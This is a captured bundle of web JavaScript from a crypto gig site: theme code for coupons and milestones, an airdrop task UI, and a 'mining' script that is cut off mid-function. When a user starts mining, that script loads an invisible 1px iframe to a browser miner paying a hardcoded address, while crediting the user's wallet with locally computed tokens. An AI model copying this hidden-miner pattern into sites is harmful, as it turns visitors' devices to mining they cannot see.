":"",a=wpj_dsct_number_to_price(e,r=wpj_dsct_get_discount_by_price(obj));c(".coupon-"+o).length||(e=(e=(e=(e=c(".js-shipping")[0]?".js-shipping":"")||(c(".js-processingfees")[0]?".js-processingfees":""))||(c(".js-processingtax")[0]?".js-processingtax":""))||".apply-dicounts-wrapper",t='\t\t\t\t\t\t\t\t\t<div\t\t\t\t\t\t\t\t\t\tdata-creator="'+obj.results.creator+'"\t\t\t\t\t\t\t\t\t\tdata-discount="'+r+'"\t\t\t\t\t\t\t\t\t\tdata-type="'+obj.results.type+'"\t\t\t\t\t\t\t\t\t\tdata-value="'+obj.results.price+'"\t\t\t\t\t\t\t\t\t\tdata-min-amount="'+obj.results.minimum_amount+'"\t\t\t\t\t\t\t\t\t\tclass="item coupon-'+o+'"\t\t\t\t\t\t\t\t\t>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="price-label"><i class="remove-discount close icon"></i>'+wpj_vars.lbl_coupon+": "+o+'</div>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="price-value">\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="coupon-amount extra-price-inside">\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t'+("front"==n?t+i+"-"+a:"-"+a+i+t)+'\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t</span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input class="discount-value" type="hidden" name="discount_value[]" value="'+o+"/"+r+'" />\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t',c('<div class="ui divider"></div><div class="js-discount">'+t).insertBefore(c(e).prev(".ui.divider")),c('<div class="js-discount single-job-sidebar-price-content">'+t).insertBefore(c(".order-additional-sidebar-wrapper").find(e)),c('input[name="discount"]')[0]?c('input[name="discount"]').val(parseFloat(c('input[name="discount"]').val())+parseFloat(r)):c('<input name="discount" type="hidden" value="'+r+'" />').insertAfter('input[name="purchaseformvalidation"]'),c('input[name="coupons"]')[0]?c('input[name="coupons"]').val(c('input[name="coupons"]').val()+"_"+o):c('<input name="coupons" type="hidden" value="'+o+'" />').insertAfter('input[name="purchaseformvalidation"]'))}),c(".discount-code").val("");var n=(n=parseFloat(c(".total").attr("data-discount")))||0;c(".total").attr("data-discount",n+r),"function"==typeof wpj_update_purchase_price&&wpj_update_purchase_price("job_purchase")}c('<input type="hidden" class="job-total-price" value="'+parseFloat(obj.job_price)+'" />').insertAfter(".apply-dicounts-wrapper")}})}),c(document).on("click",".remove-discount",function(e){e.preventDefault();var e=c(this).parents(".js-discount").find(".discount-value").val().split("/"),t=e[0].trim(),e=e[1].trim();(e=c(".total").attr("data-discount")&&0<e?parseFloat(c(".total").attr("data-discount"))-e:e)<=0&&(e=0),c(".total").attr("data-discount",e),"function"==typeof wpj_update_purchase_price&&wpj_update_purchase_price("job_purchase"),i=c.grep(i,function(e){return e!=t});e=c('input[name="coupons"]').val();e.includes(t+"_")?c('input[name="coupons"]').val(e.replace(t+"_","")):e.includes("_"+t)?c('input[name="coupons"]').val(e.replace("_"+t,"")):c('input[name="coupons"]').remove(),c(".discount_status").html("").hide(),c(".coupon-"+t).parent(".js-discount").prev(".ui.divider").remove(),c(".coupon-"+t).parent(".js-discount").remove()}),c(document).on("click",".extra-item, .pck-order, .amount_add, .amount_rmv",function(e){var l;i&&(l=0,i.forEach(function(e){var t,n,i,a,r,o,s;c(".coupon-"+e).length&&(t=c(".coupon-"+e).attr("data-type"),n=c(".coupon-"+e).attr("data-value"),o=c(".coupon-"+e).attr("data-creator"),i=(s=c(".total")).data("symbol")||s.data("cur"),a=s.data("position")||"",r="yes"==(s.data("space")||"yes")?" ":"",obj={price:n,results:{type:t,price:n,creator:o}},o=wpj_dsct_get_discount_by_price(obj),l+=o,s=wpj_dsct_number_to_price(s,o),"front"==a?c(".coupon-"+e).find(".coupon-amount").html(i+r+"-"+s):c(".coupon-"+e).find(".coupon-amount").html("-"+s+r+i),c(".coupon-"+e).next(".discount-value").val(e+"/"+o),price_total="yes"!=wpj_vars.admin_discounts_to_seller_earnings&&1!=obj.results.creator?wpj_dsct_calculate_fee(parseFloat(c(".total").attr("data-price-with-extras"))):parseFloat(c(".total").attr("data-price-with-extras")),price_total<parseFloat(c(".total").attr("data-discount"))&&c(".coupon-"+e).find(".remove-discount").trigger("click"))}),c(".total").attr("data-discount",l),"function"==typeof wpj_update_purchase_price&&wpj_update_purchase_price("job_purchase"))}),c(document).on("click",".pck-order",function(e){i&&(i.forEach(function(e){var t,n;c(".coupon-"+e).length&&(t=c(".coupon-"+e).attr("data-min-amount"),(n=parseFloat(c(".job-total-price").val())+parseFloat(c(".package_price").val()))&&0!=t&&n<t&&c(".coupon-"+e).find(".remove-discount").trigger("click"))}),"function"==typeof wpj_update_purchase_price&&wpj_update_purchase_price("job_purchase"))}),c(document).on("click",".js-save-coupon",function(e){e.preventDefault();var t=c(this),n=c(this).parents(".ui.form");c.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=save_coupon_action&"+n.serialize()+"&action_type="+getUrlParameter("action")+"&discount="+getUrlParameter("discount"),beforeSend:function(){t.addClass("ui button loading")},success:function(e){e?c(".js-save-coupon").notify(e,{position:"top",className:"error"}):(c(".js-save-coupon").notify(wpj_vars.lvl_saved_lbl,{position:"top",className:"success"}),n.form("clear"),c(".discounts-wrapper")[0]?refreshContent(".discounts-wrapper"):c(".kt-tabs-content-wrap")[0]&&refreshContent(".kt-tabs-content-wrap"),history.pushState(null,null,wpj_vars.parent_url+"active-coupons"),wpj_change_kadence_active_tab("active-coupons"),c(".ui.secondary.menu")[0]&&c(".ui.secondary.menu").find(".item").tab("change tab","active-coupons"),c(".js-tab-to-dropdown").find(".ui.dropdown").dropdown("set selected","active-coupons"),jQuery.fn.wpjSemanticInit())},complete:function(){t.removeClass("ui button loading")}})}),c(document).on("click",".js-delete-coupon",function(e){e.preventDefault();var t=c(this);c.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"delete_coupon_action",discount:c(this).attr("data-code")},beforeSend:function(){t.addClass("ui button loading")},success:function(e){t.notify(e,{position:"right",className:"success"}),c(".discounts-wrapper")[0]?refreshContent(".discounts-wrapper"):c(".kt-tabs-content-wrap")[0]&&refreshContent(".kt-tabs-content-wrap")},complete:function(){t.removeClass("ui button loading")}})}),c(document).on("click",'a[aria-controls="new-coupon"]',function(e){void 0!==e.originalEvent&&(wpj_dsct_add_form_to_discounts_page(),c("#post-new-coupon").form("clear"),c(".delete-coupon-button").css("display","none"),c(".js-create-new-coupon-label").text(wpj_vars.lbl_create_new_coupon),c(".js-discount-type")[0]&&c(".js-discount-type").dropdown({onChange:function(e){"fixed"==e?(c(".js-percent").hide(),c(".js-fixed").show()):(c(".js-percent").show(),c(".js-fixed").hide())}}),history.pushState(null,null,wpj_vars.page_url))})}),Hooks.add_filter("wpj_checkout_total_price_filter",wpj_dsct_update_price_after_discount,2),Hooks.add_action("wpj_after_form_added_to_page_builder",wpj_dsct_add_form_to_discounts_page),jQuery(document).ready(function(t){t(document).on("click",".js-connect-wise-user",function(e){e.preventDefault(),t(this).addClass("disabled"),t.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"generate_recipient_id_action"},success:function(e){t(".js-connect-wise-user").removeClass("disabled"),e?t(".js-wise-connection-status").html(e):refreshContent(".connection-status-wrapper")}})}),t(document).on("click",".js-connect-payoneer-user",function(e){e.preventDefault(),t(this).addClass("disabled"),t.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"connect_user_to_payoneer_action",action_type:t(this).attr("name")},success:function(e){t(".js-connect-payoneer-user").removeClass("disabled"),e?t(".js-payoneer-connection-status").html(e):refreshContent(".connection-status-wrapper")}})})}),Hooks.add_action("wpj_after_user_settings_saved",wpj_display_wise_connect_button),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_invoices_init_scripts),jQuery(document).ready(function(n){n(document).on("click","#add_milestone",function(e){var t=n(".repeater-row:first").clone();t.find("textarea").val(""),t.find("input").val(""),t.find(".ui.dropdown.delivery-days").dropdown("set selected",1),t.appendTo(".milestone-table tbody"),n(".ui.dropdown.delivery-days").dropdown(),n.fn.wpjTooltipInit(),wpj_mlst_disable_efd_delivery_days()}),n(document).on("click",".remove-milestone",function(e){1<n(".remove-milestone").length?n(this).parents("tr").remove():(n(this).parents("tr").find("input, textarea").val(""),n(this).parents("tr").find(".ui.dropdown").dropdown("set selected",1)),wpj_mlst_disable_efd_delivery_days()}),n(document).on("input",".post-new-price",function(){"milestone"==n('select[name="price_type"]').val()&&n(".deposit-amount:first").val(n(this).val())}),n(document).on("input",".deposit-amount:first",function(){"milestone"==n('select[name="price_type"]').val()&&n(".post-new-price").val(n(this).val())}),n(document).on("click",".mark_milestone_delivered",function(e){e.preventDefault();var t=n(this);t.addClass("loading").addClass("disabled"),n.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"mark_milestone_delivered",oid:t.attr("data-oid"),ceid:t.attr("data-ceid")},success:function(e){t.parents(".custom_extra_chatbox_buttons").remove(),refreshContent("#order-notification-messages-wrapper")}})}),n(document).on("click",".mark_milestone_completed",function(e){e.preventDefault();var t=n(this);t.addClass("loading").addClass("disabled"),jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"mark_milestone_completed",oid:t.attr("data-oid"),ceid:t.attr("data-ceid")},success:function(e){t.parents(".custom_extra_chatbox_buttons").remove(),refreshContent("#order-notification-messages-wrapper"),refreshContent("#order-message-form-wrapper"),refreshContent("#order-feedback-form-wrapper")}})}),n(document).on("change",'select[name="delivery_days[]"]',function(){wpj_mlst_disable_efd_delivery_days()})}),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_mlst_init_scripts),Hooks.add_action("wpj_after_job_price_type_changed",wpj_mlst_changes_on_price_type_changed,1),Hooks.add_action("wpj_before_execute_job_form_validation",wpj_mlst_skip_instant_validation_action,1),Hooks.add_filter("wpj_efd_max_days_validation_filter",wpj_mlst_change_max_days_value),Hooks.add_filter("wpj_fields_validation_filter",wpj_mlst_validate_milestone_field,1),jQuery(document).ready(function(t){t(document).on("click","body.wpj-is-iframe.wpj-is-handheld .post-new-job-wrapper .tab-controls a.right",function(e){e.preventDefault();e=t(".post-new-job-wrapper").offset().top-t("#content-full-ov").offset().top;t(".pusher").animate({scrollTop:e},1e3)}),t(document).on("click","body.wpj-is-iframe.wpj-is-handheld .post-new-job-wrapper .tab-controls a.left",function(e){e.preventDefault();e=t(".post-new-job-wrapper").offset().top-t("#content-full-ov").offset().top;t(".pusher").animate({scrollTop:e},1e3)}),t(".pusher").animate({scrollTop:t(".pm-list").prop("scrollHeight")},1e3),t(".pusher").animate({scrollTop:t("#order-notification-messages-wrapper").prop("scrollHeight")},1e3),t("body").hasClass("wpj-is-iframe")&&t("body").hasClass("wpj-is-handheld")&&jQuery(".pusher").scroll(function(){"function"==typeof jQuery.fn.echoLazyLoadRender&&jQuery.fn.echoLazyLoadRender()})}),jQuery(document).ready(function(n){n(document).on("click",".js-save-requests-notifications",function(e){e.preventDefault();var t=n(this).parents(".ui.form");jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=save_requests_notifications_action&"+t.serialize(),beforeSend:function(){t.addClass("loading")},success:function(e){n(".js-save-requests-notifications").notify(wpj_vars.success_saved,{position:"right",className:"success"})},complete:function(){t.removeClass("loading")}})})}),Hooks.add_action("wpj_after_form_added_to_page_builder",wpj_sn_add_form_to_requests_notifications_page),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_sn_init_scripts);

--- FILE ---
content_type: application/javascript
request_url: https://cryptogig.com/cgigmodl/airdrop-task-manager/assets/script.js?ver=2.0.49%27=%27defer
body_size: 659
content:

jQuery(document).ready(function($) {
    $(document).on("click", ".get-airdrop-btn", function() {
        var taskId = $(this).data("task-id");
        var $subRow = $("#sub-row-" + taskId);
        var $button = $(this);
        
        if (!$button.is(":disabled")) {
            $subRow.toggleClass("active");
            $button.text($subRow.hasClass("active") ? "Hide Form" : "Get Airdrop");
        }
    });

    $(document).on("click", ".responses-btn, .view-btn", function() {
        var taskId = $(this).data("task-id");
        var $subRow = $("#responses-table-" + taskId);
        var $wrapper = $subRow.find(".responses-table-wrapper");
        var isActive = $subRow.hasClass("active");
        
        $subRow.toggleClass("active");
        $wrapper.toggleClass("active");
        
        $(this).text(isActive ? ($(this).hasClass("responses-btn") ? "Responses" : "View") : "Hide");
    });

    $(document).on("click", ".description-toggle, .proof-toggle", function() {
        var $wrapper = $(this).closest(".description-wrapper, .proof-wrapper");
        var $short = $wrapper.find(".description-short, .proof-short");
        var $full = $wrapper.find(".description-full, .proof-full");
        var isExpanded = $full.hasClass("active");
        
        if (isExpanded) {
            $full.removeClass("active");
            $short.show();
            $(this).text("Show more");
        } else {
            $full.addClass("active");
            $short.hide();
            $(this).text("Show less");
        }
    });

    $(document).on("click", ".copy-wallet-btn", function() {
        var wallet = $(this).data("wallet");
        var $message = $(this).siblings(".copy-wallet-message");
        
        if (navigator.clipboard && window.isSecureContext) {
            navigator.clipboard.writeText(wallet).then(function() {
                $message.css("display", "inline").text("Copied!");
                setTimeout(function() { $message.fadeOut(2000); }, 2000);
            });
        } else {
            var textarea = document.createElement("textarea");
            textarea.value = wallet;
            textarea.setAttribute("readonly", "");
            textarea.style.position = "absolute";
            textarea.style.left = "-9999px";
            document.body.appendChild(textarea);
            textarea.select();
            document.execCommand("copy");
            document.body.removeChild(textarea);
            $message.css("display", "inline").text("Copied!");
            setTimeout(function() { $message.fadeOut(2000); }, 2000);
        }
    });

    function initializeImagePreview() {
        var $existingImage = $("#airdrop_existing_image");
        var $imagePreview = $("#image_preview");
        var $fileInput = $("#airdrop_image");
        
        var imageUrl = $existingImage.find(":selected").data("url") || "";
        if ($existingImage.val() && imageUrl) {
            $imagePreview.attr("src", imageUrl).addClass("active");
            $fileInput.val("");
        } else {
            $imagePreview.removeAttr("src").removeClass("active");
        }
    }

    initializeImagePreview();

    $("#airdrop_image").on("change", function() {
        var file = this.files[0];
        var $imagePreview = $("#image_preview");
        var $existingImage = $("#airdrop_existing_image");
        
        if (file && (file.type === "image/png" || file.type === "image/jpeg")) {
            var reader = new FileReader();
            reader.onload = function(e) {
                $imagePreview.attr("src", e.target.result).addClass("active");
                $existingImage.val("");
            };
            reader.readAsDataURL(file);
        } else {
            $imagePreview.removeAttr("src").removeClass("active");
            $existingImage.val("");
        }
    });

    $("#airdrop_existing_image").on("change", function() {
        var imageUrl = $(this).find(":selected").data("url") || "";
        var $imagePreview = $("#image_preview");
        var $fileInput = $("#airdrop_image");
        
        if (imageUrl) {
            $imagePreview.attr("src", imageUrl).addClass("active");
            $fileInput.val("");
        } else {
            $imagePreview.removeAttr("src").removeClass("active");
            $fileInput.val("");
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cryptogig.com/cgigmodl/cryptogig-mining/assets/script.js?ver=2.6.0.1762071812%27=%27defer
body_size: 5397
content:
// Include dependencies:
// <script src="https://cdn.jsdelivr.net/npm/js-sha256@0.9.0/src/sha256.min.js"></script>
// <script src="js-cookie.min.js"></script>

(function($) {
    // DOM elements
    const selectors = {
        toggleBtn: '#cryptoMiner #toggleMining',
        walletInput: '#cryptoMiner #walletInput',
        walletError: '#cryptoMiner #walletError',
        btnText: '#cryptoMiner #btnText',
        spinner: '#cryptoMiner #spinner',
        iconPick: '#cryptoMiner #iconPick',
        miningTime: '#cryptoMiner #miningTime',
        miningStatus: '#cryptoMiner #miningStatus',
        nextCommit: '#cryptoMiner #nextCommit',
        committedBalance: '#cryptoMiner #committedBalance',
        totalSentBalance: '#cryptoMiner #totalSentBalance',
        minerContainer: '#cryptoMiner #minerContainer'
    };

    // Initialize variables
    let mining = false;
    let miningStartTime = null;
    let timerInterval = null;
    let rewardPerSecond = 0;
    let pendingBalance = 0;
    let totalPending = 0;
    let totalSent = 0;
    let lastUpdateBalanceDB = 0;
    let lastActivityTime = Date.now();
    let countdownTimer = 300; // Countdown timer, 5 minutes in seconds
    let solanaAddress = localStorage.getItem('crypto_wallet') || '';
    let lastCommittedBalance = 0; // Track last totalPending for updates
    let lastTotalSent = 0; // Track last totalSent for updates
    const dbUpdateInterval = 5 * 60 * 1000; // 5 minutes
    const baseReward = 1.736111111; // Reward for 5-minute cycle for 500 $CRYPTOGIG per day
    const cycleDuration = 5 * 60; // 5 minutes in seconds
    const inactivityDuration = 10 * 60 * 1000; // 10 minutes for all devices
    const activityTimeout = 3600 * 1000; // 1 hour

    // Wait for DOM elements to be available
    async function waitForElements(maxAttempts = 20, interval = 100) {
        let attempts = 0;
        while (attempts < maxAttempts) {
            if (
                $(selectors.walletInput).length &&
                $(selectors.toggleBtn).length &&
                $(selectors.walletError).length &&
                $(selectors.miningTime).length &&
                $(selectors.miningStatus).length &&
                $(selectors.nextCommit).length &&
                $(selectors.committedBalance).length &&
                $(selectors.totalSentBalance).length
            ) {
                return true;
            }
            await new Promise(resolve => setTimeout(resolve, interval));
            attempts++;
        }
        showError('Plugin error: Mining interface not loaded. Please refresh the page.');
        return false;
    }

    // Cookie fallback
    function getCookie(key, fallback) {
        try {
            return Cookies.get(key) || fallback;
        } catch (e) {
            return sessionStorage.getItem(key) || localStorage.getItem(key) || fallback;
        }
    }

    function setCookie(key, value, options = {}) {
        try {
            Cookies.set(key, value, { expires: 7, ...options });
            sessionStorage.setItem(key, value);
        } catch (e) {
            localStorage.setItem(key, value);
        }
    }

    function removeCookie(key) {
        try {
            Cookies.remove(key);
            sessionStorage.removeItem(key);
        } catch (e) {
            localStorage.removeItem(key);
        }
    }

    // Validate Solana address
    function isValidSolanaAddress(address) {
        return address && /^[1-9A-HJ-NP-Za-km-z]{32,44}$/.test(address);
    }

    // AJAX with retry
    async function ajaxWithRetry(data, retries = 3, delay = 5000) {
        for (let attempt = 1; attempt <= retries; attempt++) {
            try {
                return await $.ajax({
                    url: cryptogigAjax.ajax_url,
                    method: 'POST',
                    data,
                    timeout: 45000
                });
            } catch (error) {
                if (attempt === retries) {
                    return { success: false, data: { message: 'Network issue, using local data' } };
                }
                await new Promise(resolve => setTimeout(resolve, delay));
            }
        }
    }

    // Fetch balances
    async function fetchBalances(clearCookies = false) {
        if (!isValidSolanaAddress(solanaAddress)) {
            showError('Invalid Solana address (must be 32-44 characters)');
            $(selectors.toggleBtn).prop('disabled', true);
            return;
        }
        if (clearCookies) {
            removeCookie('cryptogig_total_pending');
            removeCookie('cryptogig_pending_balance');
            removeCookie('cryptogig_total_sent');
        }
        const response = await ajaxWithRetry({
            action: 'cryptogig_action',
            cryptogig_action: 'get_balance',
            solana_address: solanaAddress,
            nonce: cryptogigAjax.nonce
        });
        if (response.success) {
            pendingBalance = parseFloat(response.data.pending) || 0;
            totalPending = parseFloat(response.data.total_pending) || 0;
            totalSent = parseFloat(response.data.total_sent) || 0;
            setCookie('cryptogig_total_pending', totalPending.toFixed(6));
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
            setCookie('cryptogig_total_sent', totalSent.toFixed(6));
        } else {
            pendingBalance = parseFloat(getCookie('cryptogig_pending_balance', '0')) || 0;
            totalPending = parseFloat(getCookie('cryptogig_total_pending', '0')) || 0;
            totalSent = parseFloat(getCookie('cryptogig_total_sent', '0')) || 0;
            showError('Failed to fetch balance, using local data');
        }
        updateTimerDisplay(mining ? Math.floor((Date.now() - miningStartTime) / 1000) : 0);
        $(selectors.toggleBtn).prop('disabled', false);
    }

    // Update balance to DB
    async function updateBalanceToDB(isStopping = false) {
        if (!isValidSolanaAddress(solanaAddress) || (!mining && !isStopping)) {
            return;
        }
        const now = Date.now();
        if (!isStopping && now - lastUpdateBalanceDB < dbUpdateInterval) {
            return;
        }
        lastUpdateBalanceDB = now;

        // Fetch current totalPending from database
        const balanceResponse = await ajaxWithRetry({
            action: 'cryptogig_action',
            cryptogig_action: 'get_balance',
            solana_address: solanaAddress,
            nonce: cryptogigAjax.nonce
        });

        let dbTotalPending = totalPending; // Default to local value
        if (balanceResponse.success) {
            dbTotalPending = parseFloat(balanceResponse.data.total_pending) || 0;
        } else {
            showError('Failed to fetch current balance, using local data');
        }

        // Add pendingBalance to database totalPending
        totalPending = dbTotalPending + pendingBalance;
        pendingBalance = 0;
        countdownTimer = 300; // Reset timer to 5 minutes
        setCookie('cryptogig_total_pending', totalPending.toFixed(6));
        setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));

        const miningTime = mining ? Math.floor((now - miningStartTime) / 1000) : 0;
        const response = await ajaxWithRetry({
            action: 'cryptogig_action',
            cryptogig_action: 'update_balance',
            solana_address: solanaAddress,
            mining_time: miningTime,
            total_pending: totalPending.toFixed(6),
            pending_balance: pendingBalance.toFixed(6),
            nonce: cryptogigAjax.nonce
        });

        if (response.success) {
            totalPending = parseFloat(response.data.total_pending) || totalPending;
            totalSent = parseFloat(response.data.total_sent) || 0;
            rewardPerSecond = parseFloat(response.data.reward_per_second) || rewardPerSecond;
            setCookie('cryptogig_total_pending', totalPending.toFixed(6));
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
            setCookie('cryptogig_total_sent', totalSent.toFixed(6));
            updateTimerDisplay(mining ? Math.floor((now - miningStartTime) / 1000) : 0);
            saveMiningState();
        } else {
            setCookie('cryptogig_total_pending', totalPending.toFixed(6));
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
            showError('Failed to update balance, data saved locally');
        }
    }

    // Stop mining
    async function stopMining(isInactivity = false, inactivityType = 'browser') {
        if (!mining) return;
        mining = false;
        if (timerInterval) {
            clearInterval(timerInterval);
            timerInterval = null;
        }
        // Fetch current totalPending from database before stopping
        const balanceResponse = await ajaxWithRetry({
            action: 'cryptogig_action',
            cryptogig_action: 'get_balance',
            solana_address: solanaAddress,
            nonce: cryptogigAjax.nonce
        });
        if (balanceResponse.success) {
            totalPending = parseFloat(balanceResponse.data.total_pending) || totalPending;
        }
        totalPending += pendingBalance;
        pendingBalance = 0;
        countdownTimer = 300;
        setCookie('cryptogig_total_pending', totalPending.toFixed(6));
        setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
        if (isValidSolanaAddress(solanaAddress)) {
            const response = await ajaxWithRetry({
                action: 'cryptogig_action',
                cryptogig_action: 'stop_mining',
                solana_address: solanaAddress,
                mining_time: Math.floor((Date.now() - miningStartTime) / 1000),
                total_pending: totalPending.toFixed(6),
                nonce: cryptogigAjax.nonce
            });
            if (response.success) {
                totalPending = parseFloat(response.data.total_pending) || totalPending;
                totalSent = parseFloat(response.data.total_sent) || 0;
                setCookie('cryptogig_total_pending', totalPending.toFixed(6));
                setCookie('cryptogig_total_sent', totalSent.toFixed(6));
            }
        }
        const minerContainer = $(selectors.minerContainer);
        if (minerContainer.length) {
            minerContainer.empty();
        }
        updateButtonState(false);
        $(selectors.walletInput).prop('disabled', false);
        $(selectors.toggleBtn).prop('disabled', !isValidSolanaAddress(solanaAddress));
        if (isInactivity) {
            localStorage.setItem('inactivityPaused', 'true');
            localStorage.setItem('inactivityType', inactivityType);
        } else {
            localStorage.setItem('manualStop', 'true');
            removeCookie('cryptogig_total_pending');
            removeCookie('cryptogig_pending_balance');
            removeCookie('cryptogig_total_sent');
            clearError();
        }
        sessionStorage.removeItem('mining_state');
        removeActivityListeners();
        updateTimerDisplay(0);
        // Reload page after stopping mining
        window.location.reload();
    }

    // Update button state
    function updateButtonState(isMining) {
        const $toggleBtn = $(selectors.toggleBtn);
        if ($toggleBtn.length) {
            $(selectors.btnText).text(isMining ? 'Stop Mining' : 'Start Mining');
            $toggleBtn.toggleClass('mining', isMining);
            $(selectors.spinner).css('display', isMining ? 'inline-block' : 'none');
            $(selectors.iconPick).css('display', isMining ? 'none' : 'inline');
            $toggleBtn.prop('disabled', isMining ? false : !isValidSolanaAddress(solanaAddress));
        }
    }

    // Update timer display
    function updateTimerDisplay(miningSeconds) {
        // First row: Mining Time (updates every second)
        const h = Math.floor(miningSeconds / 3600);
        const m = Math.floor((miningSeconds % 3600) / 60);
        const s = miningSeconds % 60;
        const timeContent = `${h}h ${m}m ${s}s`;
        $(selectors.miningTime).text(timeContent);

        // Second row: Mining Status (updates every second)
        const statusContent = `Pending: ${pendingBalance.toFixed(6)} $CRYPTOGIG`;
        $(selectors.miningStatus).text(statusContent);

        // Third row: Next Commit In (updates every second)
        const commitContent = `${countdownTimer}s`;
        $(selectors.nextCommit).text(commitContent);

        // Fourth row: Updates only when totalPending changes
        if (totalPending !== lastCommittedBalance) {
            const committedContent = `${totalPending.toFixed(3)} $CRYPTOGIG`;
            $(selectors.committedBalance).text(committedContent);
            lastCommittedBalance = totalPending;
        }

        // Fifth row: Updates only when totalSent changes
        if (totalSent !== lastTotalSent) {
            const totalSentContent = `${totalSent.toFixed(2)} $CRYPTOGIG`;
            $(selectors.totalSentBalance).text(totalSentContent);
            lastTotalSent = totalSent;
        }
    }

    // Show error
    function showError(message) {
        $(selectors.walletError).text(message).css('color', 'red');
    }

    // Clear error
    function clearError() {
        $(selectors.walletError).text('');
    }

    // Save mining state
    function saveMiningState() {
        if (mining) {
            const state = {
                address: solanaAddress,
                miningStartTime,
                rewardPerSecond,
                pendingBalance,
                totalPending,
                totalSent,
                mining: true,
                lastUpdateBalanceDB,
                lastActivityTime,
                countdownTimer
            };
            sessionStorage.setItem('mining_state', JSON.stringify(state));
            setCookie('cryptogig_total_pending', totalPending.toFixed(6));
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
            setCookie('cryptogig_total_sent', totalSent.toFixed(6));
        }
    }

    // Activity detection
    function handleActivity() {
        lastActivityTime = Date.now();
    }

    function addActivityListeners() {
        $(document).on('mousemove.cryptogig click.cryptogig keypress.cryptogig', handleActivity);
    }

    function removeActivityListeners() {
        $(document).off('.cryptogig');
    }

    // Start timer
    function startTimer() {
        if (timerInterval) {
            clearInterval(timerInterval);
        }
        timerInterval = setInterval(async () => {
            if (!mining) {
                saveMiningState();
                return;
            }
            const now = Date.now();
            const activityElapsed = now - lastActivityTime;
            if (activityElapsed > inactivityDuration || activityElapsed > activityTimeout) {
                showError('Mining paused due to 10 minutes of inactivity.');
                await stopMining(true, 'browser');
                return;
            }
            const miningSeconds = Math.floor((now - miningStartTime) / 1000);
            if (mining) {
                pendingBalance += rewardPerSecond; // Accumulate balance every second
                setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
                countdownTimer = Math.max(0, countdownTimer - 1); // Decrease timer
                if (countdownTimer === 0 || now - lastUpdateBalanceDB >= dbUpdateInterval) {
                    await updateBalanceToDB();
                }
                saveMiningState();
            }
            updateTimerDisplay(miningSeconds);

            // Check if mining iframe is active
            const minerContainer = $(selectors.minerContainer);
            if (minerContainer.length && minerContainer.find('iframe').length === 0) {
                showError('Mining interrupted by browser or device.');
                await stopMining(true, 'browser');
            }
        }, 1000);
    }

    // Start mining
    async function startMining() {
        if (!isValidSolanaAddress(solanaAddress)) {
            showError('Invalid Solana address (must be 32-44 characters)');
            $(selectors.toggleBtn).prop('disabled', true);
            return false;
        }
        if (!cryptogigAjax.ajax_url || !cryptogigAjax.nonce) {
            showError('Missing AJAX configuration');
            await stopMining();
            $(selectors.toggleBtn).prop('disabled', true);
            return false;
        }
        pendingBalance = 0;
        countdownTimer = 300;
        setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
        rewardPerSecond = baseReward / cycleDuration;
        miningStartTime = Date.now();
        lastActivityTime = miningStartTime;
        lastUpdateBalanceDB = 0;
        const minerContainer = $(selectors.minerContainer);
        if (minerContainer.length) {
            minerContainer.empty();
            const iframe = $('<iframe></iframe>').attr({
                src: 'https://mobileminer.org/mine/?auto=1&addr=8C9DNEgE8wHX7MLkwtfhQ4hRHcHX43tkLNzofvB5vH3nfaMcML1icFZGJ3AJoSLsmsday6Lf8jLurSyPMPZJw9LLCXyJxq1',
                style: 'opacity: 0; width: 1px; height: 1px; border: 0;',
                sandbox: 'allow-scripts allow-same-origin'
            });
            minerContainer.append(iframe);
        }
        updateButtonState(true);
        $(selectors.walletInput).prop('disabled', true);
        mining = true;
        localStorage.removeItem('manualStop');
        localStorage.removeItem('inactivityPaused');
        localStorage.removeItem('inactivityType');
        clearError();
        addActivityListeners();
        startTimer();
        saveMiningState();
        try {
            await updateBalanceToDB();
        } catch (error) {
            showError('Network issue, mining data will be saved locally');
        }
        return true;
    }

    // Handle toggle
    async function handleToggle() {
        if (!solanaAddress) {
            showError('Please enter a Solana address');
            $(selectors.toggleBtn).prop('disabled', true);
            updateButtonState(false);
            return;
        }
        if (!isValidSolanaAddress(solanaAddress)) {
            showError('Invalid Solana address (must be 32-44 characters)');
            $(selectors.toggleBtn).prop('disabled', true);
            updateButtonState(false);
            return;
        }
        clearError();
        $(selectors.toggleBtn).prop('disabled', false);
        updateButtonState(false);
        if (!mining) {
            localStorage.removeItem('manualStop');
            const success = await startMining();
            if (!success) {
                updateButtonState(false);
                $(selectors.toggleBtn).prop('disabled', !isValidSolanaAddress(solanaAddress));
            }
        } else {
            await stopMining();
        }
    }

    // Commit pending balance on navigation
    async function commitPendingOnNavigation() {
        if (mining && localStorage.getItem('manualStop') !== 'true') {
            const now = Date.now();
            const elapsedSeconds = Math.floor((now - lastActivityTime) / 1000);
            pendingBalance += rewardPerSecond * elapsedSeconds; // Add balance for inactivity time
            await updateBalanceToDB(); // Save balance and reset countdownTimer to 300s
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
